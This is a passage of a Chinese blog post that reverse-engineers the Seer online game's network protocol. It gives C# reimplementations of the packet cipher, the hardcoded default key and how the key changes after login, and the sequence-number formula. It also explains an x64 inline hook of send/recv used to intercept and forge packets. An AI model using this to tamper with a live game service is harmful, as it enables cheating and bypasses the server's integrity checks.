F_idalloc();
_loc4_ += 16;
}
§§goto(addr627);
}
}
addr627:
ESP = _loc4_ = _loc19_;
return _loc20_;
}
}MDecrypt()用于解密封包,有三个参数,分别为密文,密文长度,明文。其中,输入密文和密文长度,输出明文。
代码挺长的,我们一段一段分开看。

上图是第一段,并没有太多需要我特别说明的地方。
第34行用于判断该类的大小。网上搜了几个CrossBridge转换后的代码,也有这种判断,应该是这个CrossBridge框架自动生成的,可能是检测该类是否发生篡改,与算法的分析关系不大,不需要我们过多关注。
后面将参数2的地址(密文地址)赋给_loc6_,下划线不太方便我表述,此后均用形如v6来表示。
然后malloc申请一段空间,地址为v8,将密文拷贝到v8中。

第49行的操作有点令人窒息。其实这不算是淘米的程序员自己写的,也是CrossBridge这个框架将代码转化时搞的,原本的c语言写的代码应该很简单的。
一点一点分析下来就是我注释中说的:
v11 = com.robot.core.net.SocketConnection.key,即通信的密钥。具体的密钥是啥,我们后面再说,先关注整个算法。
v12 = v11 & -4 = v11 & 0xfffffffc,即v12 = v11向下取整至4的倍数,如v11 = 123时,v12 = 120。这个操作令人迷惑,不过别急,接着看下一段。

这里令v17 = v12 + 4。但是结合上上张截图的while,我认为应该是v17 = v12 + 4 * i,i不断自增,直到无法从密文中完整地取出一个int数据(4字节)。
然后v16的赋值分了四种情况,如上图注释所写。
好像更迷惑了。。。
不过,v16分了4种case,让我们比较好这样推测:
v17 = (key + len) - len % 4,v16是密钥的长度
比如说密钥key基址为100,密钥长度为23,则v17 = 100 + 23 - 23 % 4 = 120
此时判断key[20],key[21],key[22]均不等于x00,则密钥长度v16 = v17 - v11(密钥key基址) + 3 = 120 - 100 + 3 = 23
这个迷惑行为应该也不是淘米的程序员写的,因为这种代码在网上的其他CrossBridge相关的代码中也大量出现。应该是CrossBridge框架下,获取数组长度的惯用法。
再接下来:

我觉得注释已经十分详尽了,那就捡一些比较重要的点说一下。
si32(a, b)写成c语言是*(int *)b = (int)a; 即往b地址处保存一个int值。
所以首先是计算v15 = 密文长度 - 1,同时将该值保存到v4中,然后v17 = malloc(*(int*)v4)。
比较重要的是这里的压栈操作:
首先是令v4 = esp - 16,然后esp = v4,即抬高栈顶,所以v4中保存的密文长度 - 1这个数据,在调用malloc()这个函数的时候,是位于栈顶的。malloc返回值即申请到的空间的地址保存在eax中。该值然后赋值给v17。
后续的v5和v12我想不需要我过多说明,注释应该比较好理解。
然后又是我们前面说的压栈操作,调用了Fmemcpy(_loc18_, &(cipher_copy[v6 - v12]), v12)
调用函数前的栈的情况是这样的:
| 栈内地址 | 参数 | 参数含义 |
|---|---|---|
| esp | v18 | 一段新的空间,memcpy的目的地址 |
| esp - 4 | &(cipher_copy[v6 - v12]) | cipher_copy指密文的拷贝,基址加上v6 - v12即此次memcpy的源地址 |
| esp - 8 | v12 | 要memcpy的长度 |
memcpy的函数原型是:
void * memcpy ( void * destination, const void * source, size_t num );第一次见函数参数从左到右压栈,不过这不重要,能分析出来源地址和目的地址就行。
下面的那个memcpy同理,不多赘述。
最后实现的功能其实就是一个切片操作,用python语法比较好表示:
tmp = key[(len(cipher) - 1) % len(key)] * 13 % len(cipher)
v18 = cipher[len(cipher) - tmp : ] + cipher[ : len(cipher) - tmp]上面的分析有点绕脑,接下来我们看段简单的:

就一个很简单移位异或的操作。
有人或许之前就有疑问了,为啥前面大量出来密文长度 - 1这个数据,答案就在这里。
这里v17[i] = (v18[i+1] << 3) | (v18[i] >> 5)
i = 密文长度 - 1的时候,i+1 = 密文长度。这样才不会超索引。
顺便说下,赛尔号的加密后的封包的长度,比未加密的封包的长度大1,原因就出在这个算法。
既然都说到这里了,那我们顺便来看下MEncrypt中的这部分的逆算法的实现:
MEncrypt()函数调用了F__Z15MEncrypt_x86_32PKhiS0_iPi(),该函数位于sampleMEncryptF__Z15MEncrypt_x86_32PKhiS0_iPi.as:

其实就和解密的算法反着来就行:
for (int i = cipher.Length - 1; i > 0; i--)
{
cipher[i] = (byte)((cipher[i] << 5) | (cipher[i - 1] >> 3));
}
cipher[0] = (byte)((cipher[0] << 5) | 3);其实你会发现,最后的cipher[0] = (cipher[0] << 5) | 3,其实,按照解密的代码,你这里异或几都行,不一定非要与上3。因为不管你与上几,解密的时候统统>>5,这3个比特位的数据统统丢失掉了。不过,后续还要求序列号,所以我们这里还是乖乖地与上3吧。
这个算法完全可以改一下,做成首尾相接循环移位,这样的话,明文和密文可以做成相同的长度。我不知道非要这么搞成密文比明文长度大1的意义何在。逆向的难度并没有任何增加,反倒增加了传输数据大小和算法的“臃肿”。
好了,现在回到我们之前分析的MDecrypt()上来。
接下来,欢迎大家又要看一个很有迷惑性的代码片段了:

借助我的注释应该比较好理解,大体形式就是:
v17[i] = v17[i] ^ key[j]
v17是密文经过前面的切片算法处理过的数据。key就是通信密钥。i就是从0开始到长度-1。关键的问题在于j。
或许你会认为j就是i % len(key),但是这就掉进坑里了。
(我和我的一个朋友也是在这个坑里躺了好久55555~)
那么我们把这段代码提取出来,稍微整理下,写成c语言代码,来模拟一下:
#include <stdio.h>
int _loc11_ = 0x2000000;
int _loc17_ = 0x1000000;
int _loc6_ = 75; // 密文长度
int _loc7_;
int _loc10_;
int _loc12_;
int _loc16_ = 9; // 密钥长度
int _loc18_;
int main(){
_loc12_ = int(_loc6_ + -1); // v12 = v6(密文长度) - 1
_loc6_ = _loc17_; // v6 = v17
_loc18_ = 0;
do
{
//_loc13_ = li8(_loc6_); // v13 = *v6
_loc7_ = 0;
_loc10_ = _loc11_; // v10 = v11(密钥基址)
if(_loc18_ != _loc16_) // v18 != v16(密钥长度)
{
_loc10_ = int(_loc11_ + _loc18_); // v10 = &(key[v18])
_loc7_ = int(_loc18_ + 1); // v7 = v18 + 1
}
printf("%d ", _loc10_ - _loc11_);
//si8(_loc5_ = (_loc5_ = li8(_loc10_)) ^ _loc13_,_loc6_); // v6 = key[v18] ^ v6 , 即v17[i] = key[v18] ^ v17[i],i从0开始自增1
_loc6_ += 1;
_loc12_ += -1;
_loc18_ = _loc7_; // v18 = v7
}
while(_loc12_ != 0); // 共进行 密文长度 - 1 次循环
} 输出是这样的:

很明显,除了第一次循环key之外,此后每次循环,都要连续使用两次key[0]。
到这里,解密算法就算分析完了,这里我给出我用c#写的模拟算法:
static public byte[] Decrypt(byte[] cipher)
{
int result = Key[(cipher.Length - 1) % Key.Length] * 13 % (cipher.Length);
cipher = Misc.ArrayMerge(Misc.ArraySlice(cipher, cipher.Length - result, cipher.Length), Misc.ArraySlice(cipher, 0, cipher.Length - result));
byte[] plain = new byte[cipher.Length - 1];
for (int i = 0; i < cipher.Length - 1; i++)
{
plain[i] = (byte)((cipher[i] >> 5) | (cipher[i + 1] << 3));
}
int j = 0;
bool NeedBecomeZero = false;
for (int i = 0; i < plain.Length; i++)
{
if (j == 1 && NeedBecomeZero)
{
j = 0;
NeedBecomeZero = false;
}
if (j == Key.Length)
{
j = 0;
NeedBecomeZero = true;
}
plain[i] = (byte)(plain[i] ^ Key[j]);
j++;
}
return plain;
}然后对上述解密算法进行算法求逆,同时结合MEcnrypt.as,写出如下加密的模拟算法:
static public byte[] Encrypt(byte[] plain)
{
byte[] cipher = new byte[plain.Length + 1];
int j = 0;
bool NeedBecomeZero = false;
for (int i = 0; i < plain.Length; i++)
{
if (j == 1 && NeedBecomeZero)
{
j = 0;
NeedBecomeZero = false;
}
if (j == Key.Length)
{
j = 0;
NeedBecomeZero = true;
}
cipher[i] = (byte)(plain[i] ^ Key[j]);
j++;
}
cipher[cipher.Length - 1] = 0;
for (int i = cipher.Length - 1; i > 0; i--)
{
cipher[i] = (byte)((cipher[i] << 5) | (cipher[i - 1] >> 3));
}
cipher[0] = (byte)((cipher[0] << 5) | 3);
int result = Key[(plain.Length) % Key.Length] * 13 % (cipher.Length);
cipher = Misc.ArrayMerge(Misc.ArraySlice(cipher, result, cipher.Length), Misc.ArraySlice(cipher, 0, result));
return cipher;
}通信密钥
上面我在分析封包加解密算法的时候提到过,com.robot.core.net.SocketConnection.key是通信密钥,但只是分析了加解密算法,但是没有分析密钥具体是啥。那么这一部分我们就一起来分析下这个密钥。
com.robot.core.net.SocketConnection.as是在RobotCoreDLL.swf反编译的代码中。或许大家会问怎么定位至这里的。其实,你把最开始我说得那几个“加密”过的swf“解密”并且反编译后,将全部的代码放到同一文件夹下,然后按照RobotCoreDLLcomrobotcorenetSocketConnection.as这个路径即可很容易找到这里。搜索字符串也行。反正方法有好多。

如果没有设置过_encryptKeyStringArr,那么密钥就是!crAckmE4nOthIng:-);如果设置过_encryptKeyStringArr,则删掉_encryptKeyStringArr中的星号,将剩下的数据作为密钥。
使用!crAckmE4nOthIng:-)作为密钥尝试,能解密一开始的几个封包,但是在收到了名称为LOGIN_IN,字段为1001的这个封包后,此后所有的封包都无法正常解密。结合上面的区分是否设置_encryptKeyStringArr的操作,可以推测密钥发生了改变。
全局搜索LOGIN_IN,定位至RobotAppDLL.swf反编译的代码中,具体位置是RobotAppDLLcomrebotappMainEntry.as:

在主socket连接建立时,绑定LOGIN_IN这个封包和onLogin这个函数。当客户端收到命令号为LOGIN_IN的封包时,触发onLogin这个函数。
然后客户端发出LOGIN_IN包,等待服务端发回LOGIN_IN包。
onLogin():

收到服务端发回的LOGIN_IN包时,触发该函数。
大多数游戏登录初始化的操作我们并不关心。不过initKey()这个函数很扎眼。
跳过去一看,果然就是更改密钥的相关代码:

这里为了防止我们直接搜索字符串而定位至该函数,淘米的程序员对字符串进行了一点点混淆。
经过处理后:
v2 = "com.robot.core.net.SocketConnection"
v3 = "setEncryptKeyStringArr"
之后param1异或登录用户的米米号,然后计算该值的md5,取前10个字节,然后在每个字符的前后都加上一个星号,记作string_a,最后调用com.robot.core.net.SocketConnection.setEncryptKeyStringArr(string_a)。
根据前面我们分析过的setEncryptKeyStringArr,再删去所有的星号,即为更改后的通信密钥。
那问题只剩下一个了,initKey()的param1是谁?
我们回到调用了initKey()的onLogin()中:

可以发现initKey()的参数,是从onLogin的参数param1.data中读取的一个uint。onLogin函数内的param1.data就是服务器发回的LOGIN_IN封包的封包体。该封包体以数据流的形式存在。在_loc3_ = param1.data.readUnsignedInt()之前,该数据流在MainManager.setup()中就被读取过了。因此给_loc3_赋值时,数据流的指针指向哪个地方我们并不知道。
我们通过import中的信息,定位MainManager的位置:

com.robot.core.manager.MainManager.setup():

发现还是个套壳的函数,真正读取数据流的地方是UserInfo.setForLoginInfo,接下来依然通过import定位。
com.robot.core.info.UserInfo.setForLoginInfo():

虽然定位至了读取封包体数据流的地方,但是,这里的readxxxxxx()太多了,有的还是一个不定长的while循环中进行的:

虽然可以把接收到的LOGIN_IN明文提取出来,然后模拟所有的读取,即可得知数据流到底在这个函数里被读取了多少个字节,从而得知,读取有关密钥的那4个字节(以下为了叙述方便,称其为密钥种子)在数据流中的位置。但是这也太麻烦了吧,如无必要,勿增实体。不妨大胆点猜测,因为密钥种子是最后一次读取的,此后没有再也用到LOGIN_IN响应包,故封包的最后4个字节,极大概率就是我们要找的密钥种子。不然,如果后面还有其他的数据,却没有读取,实在是开发人员画蛇添足,而且增大了不必要的数据传输。
尝试一番,确实如同猜测的一样。
总结下,一开始我们使用默认的通信密钥:!crAckmE4nOthIng:-)。当我们收到LOGIN_IN这个封包时,读取该封包明文的最后4个字节,作为一个uint数据与当前登录的米米号进行异或,异或后的数据转换成字符串,然后计算该字符串的md5,取开头10个字节作为更改后的通信密钥。
多说一句,其实一开始的那几个命令号小于1000的封包,都是直接明文发送的,并没有加密。这也很好理解。哪怕是默认的密钥!crAckmE4nOthIng:-),都是保存在RobotCoreDLL.swf中的,而一开始在登录界面时(主要是Login.swf在运行),此时还尚未加载RobotCoreDLL.swf呢。虽然已经加载了TaomeeLibraryDLL.swf,但是并没有调用SocketEncryptImpl,而是调用了SocketImpl。
全局搜索_mainSocket或许会看得更清楚:

Login.swf中的SocketConnection.as创建了SocketImpl对象,而RobotCoreDLL.swf中的SocketConnect.as创建了SocketEncryptImpl对象。
封包序列号算法
在分析序列号算法之前,我觉得我需要解释下,啥是序列号。
序列号,是一个用于表明发包“顺序”的字段,这个“顺序”,并不一定是从0开始每次自增1的这种顺序,也可以是按照一定算法,生成的一个序列。但必须保证,服务端和客户端按照这个算法,能够计算出相同的序列号。嗯,有点类似于密码学中的同步流密码。
接下来为了阐述的方便,我假设下面的序列号是从0开始每次自增1。
比如说,我第一次向服务器发包,则此封包的序列号记为1,此后每发一个包,序列号自增1,达到上限后,比如说达到了64,则重新从1开始计数。
当你伪造一个封包,并向服务器发送该封包时,你必须知道你本地客户端最近一次向服务器发送的封包的序列号(比如说是13),则你伪造这个封包的时候,你的封包必须是14,如果是其他的数字的话,服务端在判断该封包是否合法的时候,发现你伪造的这个封包的序列号,和服务端存储的上一个封包的序列号,不满足加一的关系,那么服务端会判断出你伪造的这个封包是伪造的,从而拒绝该封包,甚至(大概率)断开当前socket连接。而如果你得知了上一次发送的封包的序列号是13,然后你也伪造了序列号为14的封包发送给服务端。但是这仍然大概率会被服务端断开你们之间的连接。这是因为,你伪造了序列号为14的封包,但是本地客户端并不晓得你伪造了这个序列号为14的封包,在本地客户端的眼里,它下一次发送的封包的序列号就应该是14。这样,你发送的这个序列号为14的封包被服务端认可,但是你的本地客户端发出的下一个封包的序列号,也是14,这个正确的封包会被服务端认为是伪造的封包,从而断开你们之间的连接。
很多早期游戏的序列号仅仅是简单的从0开始每次自增1,达到某个上限后,则重新归0。但是这样很容易伪造封包。
虽然我们说过,就算我们成功伪造了一个封包后,但是本地客户端还是使用伪造前的序列号,导致过不了服务器的封包合法性判断。这可怎么办呢?答案是:如果我们截获了本地客户端和远程服务端的通信,然后由我们来控制数据的收发,这样,我们就可以全局改写序列号。也就是说由我们来维护一个全局变量,这个变量不停的更新当前序列号,每个封包发出前,都要先改写成正确的序列号,这样就可以完成封包的伪造,而不至于掉线。
还是前面那个例子,因为我专门用一个全局变量来保存实时的上一个序列号,所以我在某个状态时,可以得知,最后一次发送的封包的序列号,比如是13,那么我伪造的这个封包的序列号就要是14,发出后,我立马更新这个全局变量为14。当下一次本地客户端要发送一个正常的封包的时候,我也要改写这个封包的序列号:读全局变量,发现是14,所以将这个要发送的封包的序列号改为15,发出后,立即更改全局变量为15。后续发出的每一个封包,都要经过这一步。
上面说的序列号算法,是最简单的从0开始每次自增1。如果同时也没有对封包进行加密传输,那么很容易通过分析流量直接破译。那怎么办呢?
方向有两个:
- 对明文封包加密后再传输
- 提高的序列号算法难度
对于第一个方向,前面我们已经分析过了封包的加解密算法,接下来我们就来看下赛尔号的序列号算法。
回到一开始的SocketEncryptImpl.as中,找到packHead()函数:

很明显,封装封包头部的时候,序列号位于第5个字段。
当该封包的命令号大于1000时,才会计算其序列号,否则其序列号为0。
这里需要解释下命令号这个概念。
你在游戏中的绝大部分操作都是需要与服务端进行交互的,每次交互都需要发送封包,每个封包都有一个命令号,表明这个封包进行的操作。
比如你在地图中行走至某个坐标时,你的行走数据要上传给服务器,这样服务端才会知道你在当前地图中的坐标。这种封包的命令号是2101,定义为PEOPLE_WALK。又比如你在当前地图中说话,这类封包的命令号是2102,定义为CHAT。如下图:

在登录之前,本地客户端发出的所有封包的命令号均为100+i,i < 10,具体的定义可在Login.swf反编译的代码中找到:

登录后,命令号均大于1000,其定义可在RobotAppDLL.swf反编译的代码中找到:

打开游戏后,最开始传输的几个封包:

好了,让我们把注意力重新转回序列号的研究,还是这张截图:

第147行的循环,对封包体的数据进行异或,计算得到crc8_val。
第151行的this._result中保存的是上一次发送的封包的序列号。
然后调用了MSerial这个函数。由此看见,赛尔号的封包的序列号与以下4个参数有关:
- 上一次发送的封包的序列号
- 封包长度
- 封包体数据(异或求得crc8_val)
- 命令号
全局搜索MSerial,可以定位至comfccMSerial.as:

这个虽然也是CrossBridge转换后的代码,但是比较短,比较容易看懂,写成c#代码就是:
public static int MSerial(int a, int b, int c, int d)
{
return a + c + (int)(a / (-3)) + b % 17 + d % 23 + 120;
}hook获取通信数据
hook介绍
说来很奇怪,平时经常说起hook,但是真让我给hook下个准确的定义,还真的有点难度。
那我就做个比喻吧:
适逢节假日,在上海工作的小明,打算放假直接回曹县老家。买好了上海->曹县的车票后,小明睡觉去了,然而家住南京的小红想和男朋友小明一起,先去南京见见父母,然后再回曹县。于是小红偷偷地把小明的上海->曹县的车票退了,另买了上海->南京,南京->曹县的车票。
这样一来,小明的起点和终点完全一样。只是,多去了一趟南京。对于小明来说,似乎没有太多额外的影响,只是在南京多耽搁了一点时间而已。
多去了一趟南京,对小明的影响不大,但是这个正是小红此行的目的。类比来说,也正是我们要hook的目的。
hook技术一般直译为钩子,可以使得程序在执行真正的目标函数之前,转而执行事先插入的代码,从而改变程序的执行流程。一般来说,执行完事先插入的代码后,还要继续跳转执行真正的目标函数。这样才能使得程序正常的功能不受影响。
正如同小红把小明的假期路线由 上海->曹县 改为 上海->南京->曹县 一样。
hook有很多方式可以实现,有inline hook,address hook等等。
确定通信所使用的收发数据的函数
socket通信中,用到的发包函数主要就是send, WSASend, sendto这三个。
这三个函数均位于c:windowssystem32ws2_32.dll中:

与之相对应的接收通信数据的函数为recv, WSARecv, recvfrom。
send函数只能一次发送一个缓冲区,这对于在发送大量数据的时候或者数据包很多的时候就可能导致可能导致系统的低性能,主要原因在于调用太多次的send函数,导致从用户态到核心态的不断切换,而耗费了当前的CPU时钟周期。
WSASend函数支持一次发送多个BUFFER的请求,每个被发送的数据被填充到WSABUF结构中,然后传递给WSASend函数同时提供BUF的数量,这样WSASend就能上面的工作而减少send的调用次数,来提高了性能。
sendto一般用于UDP协议,但是如果在TCP中connect函数调用后也可以用。
要想拿到通信数据,我们首先要确定赛尔号使用的是send/recv,sendto/recvfrom,WSASend/WSARecv这三组中的哪一组函数进行的通信。
如何确定赛尔号是使用哪个发包函数呢?
其实赛尔号的发包,使用的是action script3中的flash.net.socket.flush(),至于flash.net.socket.flush()是用哪个底层函数实现的,我去查官方手册Socket - Adobe ActionScript® 3 (AS3 ) API Reference并没有查到。
public function flush():void
Flushes any accumulated data in the socket's output buffer.
On some operating systems, flush() is called automatically between execution frames, but on other operating systems, such as Windows, the data is never sent unless you call
flush()explicitly. To ensure your application behaves reliably across all operating systems, it is a good practice to call theflush()method after writing each message (or related group of data) to the socket.
索性直接动调一下。运行赛尔号后,使用x64dbg附加进程,然后分别在send和WSASend处下断点,接着在游戏中做一次交互,从而发出一个封包。此时程序在send函数的断点处停下。
send:

WSASend:

多次尝试,每次在游戏中做交互,都是断在send函数处。同样可以在recv函数处成功下断。这说明,主socket的通信是send/recv函数来实现的。
不过偶尔也会断在WSASend函数处。这是因为赛尔号游戏过程中,不只有主socket。还要下载swf,还要访问http服务,等等,这些操作,用到了WSASend函数。
inline hook send() & recv()
一开始我是想使用c#的第三方通用hook框架——easyhook的,但很神奇的是总会有一些通信数据拿不到,无奈只能自己用vc写dll,然后c#加载这个dll来实现hook。
实现的hook的方法有很多,《加密与解密》第13章对此有详细的介绍。
这里我采用的是inline hook的方法。
inline hook的实现原理其实很简单,就是在目标函数的开头,通过jmp, call, ret等指令,跳转执行我们事先插入的代码。执行完这些代码后,再跳回继续执行目标函数。
以ws2_32.dll中的send函数为例,具体的实现过程是这样的(这里只讨论x64):
- 获取目标函数在内存中的地址
比如说ws2_32.dll中的send函数,在ws2_32.dll已经加载进内存的前提下(这一前提无需我们考虑,但凡是个网游,肯定要加载这个dll),我们可以通过GetAddress(“ws2_32.dll", "send");来获取该函数在内存中的地址。

- 读取并保存目标函数开头的几条指令。
具体是几条指令,取决于等下这个地方要覆盖多少字节。
send函数开头的几条指令:

从内存中读数据可使用ReadProcessMemory函数。
BOOL ReadProcessMemory(
HANDLE hProcess,
LPCVOID lpBaseAddress,
LPVOID lpBuffer,
SIZE_T nSize,
SIZE_T *lpNumberOfBytesRead
);hProcess为当前游戏进程。lpBaseAddress为要读取的数据在内存中的地址,即目标函数的地址。将数据保存到lpBuffer中。nSize为要读取的长度。lpNumberOfBytesRead为成功读取了多少字节。
- 自定义一个函数,其原型、调用约定、返回值同目标函数完全一样。并在此函数内实现自己的需求。
这个自定义的函数被称作Detour函数,就是我们hook后跳转执行的代码。
至于为什么要求原型、调用约定、返回值同目标函数完全一样。这个也很好理解。
我们在目标函数的开头,就通过jmp的方式跳转过来,只有原型、调用约定、返回值同目标函数完全一样时,我们才能够在我们自定义的函数中,获取和使用目标函数的参数。
- 构造目标函数开头的跳转指令,并覆写目标函数开头的几条指令。
x64中可以使用下面的指令实现跳转:
mov rax, 自定义函数的地址
jmp rax第一条指令的机器码为48 b8 地址(长度为8),长度共10字节。
第二条指令的机器码为ff e0。
这两条指令长度共12字节。
而前面提到过send函数开头的几条指令:
前2条指令长度为10,长度不够覆写的。
前3条指令长度为15,覆写成跳转指令后,还有3个字节的剩余。
为了清除指令碎屑,我们也要把这三个多余的字节nop掉,机器码为90。
所以最终可以这样构造:
pHookData->newEntry[0] = 0x48;
pHookData->newEntry[1] = 0xb8;
*(ULONG_PTR*)(pHookData->newEntry + 2) = (ULONG_PTR)pHookData->pfnDetourFun;
pHookData->newEntry[10] = 0xff;
pHookData->newEntry[11] = 0xe0;
pHookData->newEntry[12] = 0x90;
pHookData->newEntry[13] = 0x90;
pHookData->newEntry[14] = 0x90;然后用这段跳转代码,覆写目标函数开头的3条指令,刚好都是15字节:
BOOL WriteProcessMemory(
HANDLE hProcess,
LPVOID lpBaseAddress,
LPCVOID lpBuffer,
SIZE_T nSize,
SIZE_T *lpNumberOfBytesWritten
);hProcess是当前游戏进程。lpBaseAddress是要进行写入数据操作的地址,即目标函数的地址。lpBuffer是前面我们构造的跳转指令pHookData->newEntry的地址。nSize是写入数据的大小。lpNumberOfBytesWritten为成功写入了多少字节。
这样就可以把目标函数原来的开头3条指令,篡改成我们精心构造的跳转指令。
可以仔细对比下面两图的开头15个字节的机器码:
hook前:

hook后:

- 构造跳转至原目标函数的代码,拼凑出原目标函数
前面说过,执行完我们插入的代码后,为了不影响程序的正常功能,还要在Detour函数内跳回继续执行原目标函数。
总不能说我hook了send这个函数,获取了将要发送的通信数据后,却不把这个通信数据发出去吧。
跳转至原目标函数的代码共有两部分。
第一部分是目标函数被覆写的那几条指令。
第二部分是跳转至目标函数地址+n,n为被覆写的那几条指令的大小。
对于我们前面提到的send函数,应该这样构造:
48 89 5C 24 08 mov [rsp+8], rbx
48 89 6C 24 10 mov [rsp+10], rbp
48 89 74 24 18 mov [rsp+18], rsi
ff 25 xx xx xx xx xx xx xx xx jmp 目标函数地址+15为啥是目标函数地址+15呢?
因为我们覆写了15字节的指令,此时目标函数的开头15个字节,其实是跳转至我们自定义的Detour函数处的指令。
此时如果jmp目标函数地址处,继续执行的还是我们自定义的Detour函数。然后从Detour函数中又jmp到目标函数地址处。这样循环往复,一直跳来跳去,程序必崩。
而如果我们先执行提前拷贝出来的开头3条指令,共15字节,然后跳转到原目标函数地址+15处继续执行第四条指令。
这样一来,我们就拼凑出了原目标函数。
构造完成后,我们需要考虑如何执行我们所构造的代码。
在x86中,vc支持内嵌汇编,所以可以将这4条代码使用__asm{}嵌入c++代码中。
但是我c#构建的程序是x64的,所以我写的dll也必须是x64的,这样才能加载进程序内存中。
x64并不支持内嵌汇编。所以我们需要先使用VirtualAlloc(NULL, 128, MEM_COMMIT, PAGE_EXECUTE_READWRITE);申请一段内存,记起始地址为A,该段内存设置为可读可写可执行。然后将前面我们构造的4条指令的机器码,写入该段内存。
之后如果需要调用原始目标函数,直接call A就可以调用通过拼凑出的原始目标函数。
我这边进行hook send时,自定义的Detour函数是在c#中实现的。这部分的具体内容会在下一小节介绍,这里我为了方便大家抓住重点,改用recv函数作讲解。
这里给出hook recv函数时,我们自定义的Detour函数:
int WINAPI My_Recv(SOCKET s, char *buf, int len, int flags)
{
int ret = OriginalRecv(s, buf, len, flags); // 拼凑出的原始目标函数
if (ret > 0) {
if (RecvCallBack) {
RecvCallBack(s, buf, ret); // 回调函数,将通信数据传给c#主程序
}
}
return ret;
}自定义的Detour函数中,先执行原始目标函数,还是后执行原始目标函数,其实没有限制,这取决于你的需求。在recv函数中,最好是先把数据接收了,再对数据做分析。所以这里我先执行的原始目标函数。
回调函数先不要管,下一小节再讲。
这里我们来动调看一下整个hook过程,以便加深理解。
hook前的recv函数是这样的:

hook后,将recv函数开头的前三条指令,覆写成下图开头的5条指令,共15字节。jmp rax,即跳转到我们自定义的Detour函数。


下图中的代码,即我们自定义的Detour函数:

运行至下图处,即将调用拼凑出的原目标函数。

下图为原目标函数开头的三条指令,加上跳转至原目标函数地址+15处的jmp指令:

即将跳转至recv函数地址+15:

可以清晰地看到,直接越过了前15字节的指令(即覆写后的指令,用于跳转执行Detour函数),直接跳转至原recv函数的第4条指令。这样就拼凑出了原recv函数:

通过上面的过程,我们就实现了hook,从而可以拿到经过send和recv传输的通信数据。
通信数据从dll传给c
主程序我是用c#写的,hook.dll是用vc写的。
一个问题摆在我的面前,主程序加载了hook.dll后,通信数据确实可以被hook.dll获取,并可以通过printf等的方式在缓冲区打印出来。但问题是,使用c#开发的主程序,如何获取这些数据呢?也就是hook.dll获取通信数据后,如何将数据传给c#。
参考了很多思路,最后决定使用回调函数来实现。
什么是回调函数呢?顾名思义,回调函数就是回头再调用它。回调函数其实就是一个参数,将这个函数的地址作为参数传到另一个函数里面,当那个函数执行完之后,再执行传进去的这个函数。这个过程就叫做回调。
具体是这样实现的:
主程序加载hook.dll后,首先调用hook.dll中的SetRecvCallBack()和SetSendCallBack(),将位于c#写的主程序中的RecvCallBack()和SendCallBack()这两个回调函数的地址,传给hook.dll中。
然后主程序调用Inline_InstallHook_Send()和Inline_InstallHook_Recv()这两个函数,安装对send()函数和recv()函数的hook。安装的过程就是上一节所描述的inline hook的过程。
此后,如果主程序调用了send或recv函数,由于hook了,将先跳转执行我们自定义的Detour函数:My_Send()和My_Recv()。
在My_Send()和My_Recv()中分别调用SendCallBack()和RecvCallBack(),后两个函数位于c#写的主程序中,从而将通信数据传递给了主程序。
SendCallBack()和RecvCallBack()中进行了后续的数据处理,比如说提取封包等等。
vc写的dll中:
// 导出函数
_EXTERN_C_ void SetRecvCallBack(CallBackFun1 pFun);
_EXTERN_C_ void SetSendCallBack(CallBackFun2 pFun);
_EXTERN_C_ BOOL Inline_InstallHook_Recv();
_EXTERN_C_ BOOL Inline_InstallHook_Send();
_EXTERN_C_ int WINAPI RealSend(SOCKET s, const char *buf, int len);
// 回调函数的指针
typedef void(*CallBackFun1)(SOCKET s, char* buf, int len);
typedef int (*CallBackFun2)(SOCKET s, const char *buf, int len);
// 回调函数的指针(该函数位于c#中)
CallBackFun1 RecvCallBack = NULL;
CallBackFun2 SendCallBack = NULL;
void SetRecvCallBack(CallBackFun1 pFun) {
RecvCallBack = pFun;
}
void SetSendCallBack(CallBackFun2 pFun) {
SendCallBack = pFun;
}
int WINAPI My_Recv(SOCKET s, char *buf, int len, int flags)
{
int ret = OriginalRecv(s, buf, len, flags); // 拼凑出的原始的recv函数
if (ret > 0) {
if (RecvCallBack) {
RecvCallBack(s, buf, ret); // 位于c#主程序中的回调函数
}
}
return ret;
}
int WINAPI My_Send(SOCKET s, const char *buf, int len, int flags)
{
return SendCallBack(s, buf, len); // 位于c#主程序中的回调函数
}
// 调用此函数相当于调用原始的send函数
int WINAPI RealSend(SOCKET s, const char *buf, int len) {
return OriginalSend(s, buf, len, 0); // 拼凑出的原始的send函数
}你会发现My_Recv()是先调用了拼凑出的原始的recv函数——OriginalRecv(),再调用了c#中的回调函数。
而My_Send()直接调用了c#中的回调函数,并没有调用OriginalSend()。
这是因为,我是在c#中的回调函数SendCallBack()中的Packet.ProcessingSendPacket()中的SendPacket.Send()中调用了Hook.RealSend(),Hook.RealSend()也就是OriginalSend()。
